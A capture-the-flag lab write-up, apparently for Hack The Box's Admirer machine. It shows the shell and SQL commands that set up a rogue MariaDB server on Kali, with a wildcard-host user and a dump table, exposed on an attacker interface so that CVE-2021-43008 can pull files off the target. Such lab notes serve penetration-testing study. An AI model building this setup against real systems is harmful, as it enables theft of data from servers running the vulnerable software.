Rogue MySQL Server
A rogue MySQL instance will be hosted from Kali for exploiting [[Admirer_CVE-2021-43008#[CVE-2021-43008](https //nvd.nist.gov/vuln/detail/cve-2021-43008)|CVE-2021-43008]] to exfiltrate the target system data
┌──(kali㉿kali)-[~/…/htb/labs/admirer/CVE-2021-43008]
└─$ sudo service mysqld status
○ mariadb.service - MariaDB 10.6.11 database server
loaded: loaded (/lib/systemd/system/mariadb.service; disabled; preset: disabled)
active: inactive (dead)
docs: man:mariadbd(8)
https://mariadb.com/kb/en/library/systemd/
┌──(kali㉿kali)-[~/…/htb/labs/admirer/CVE-2021-43008]
└─$ sudo service mysqld startSince there is no running instance of mysqld in Kali, I will get one up and running
┌──(kali㉿kali)-[~/…/htb/labs/admirer/CVE-2021-43008]
└─$ sudo mysql -u root -p
enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 36
server version: 10.6.11-MariaDB-2 Debian n/a
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> Starting the SQL session
DB
MariaDB [(none)]> CREATE DATABASE rogue;
Query OK, 1 row affected (0.000 sec)I will first create an arbitrary DB; rogue
User
MariaDB [(none)]> CREATE USER fake@'%' IDENTIFIED BY 'qwe123';
Query OK, 0 rows affected (0.002 sec)
MariaDB [(none)]> GRANT ALL PRIVILEGES ON rogue.* TO 'fake'@'%';
Query OK, 0 rows affected (0.004 sec)
MariaDB [(none)]> FLUSH PRIVILEGES;
Query OK, 0 rows affected (0.000 sec)i will then proceed to create an arbitrary credential, fake:qwe123, and grant all privileges to the rogue DB
the % sign is a wildcard bit that the account is able to access from anywhere
Table
┌──(kali㉿kali)-[~/…/htb/labs/admirer/CVE-2021-43008]
└─$ mysql -u fake -pqwe123 -D rogue
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 68
Server version: 10.6.11-MariaDB-2 Debian n/a
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [rogue]> show tables;
Empty set (0.000 sec)
MariaDB [rogue]> CREATE TABLE dump (data LONGTEXT);
Query OK, 0 rows affected (0.012 sec)I will check the progress by restarting the session with the newly created credential Additionally, an arbitrary table with a single column(data) is generated
Network
┌──(kali㉿kali)-[~/archive/htb/labs/admirer]
└─$ cat /etc/mysql/mariadb.conf.d/50-server.cnf | grep -i bind-address
bind-address = 127.0.0.1The current mysqld instance is running on the loopback address.
 It must be changed so that the target system is able to connect to it
It must be changed so that the target system is able to connect to it
┌──(kali㉿kali)-[~/archive/htb/labs/admirer]
└─$ sudo service mysqld restart Restarting the mysqld instance for the change to take effect
 The
The mysqld instance is now exposed from the 10.10.16.8/23 interface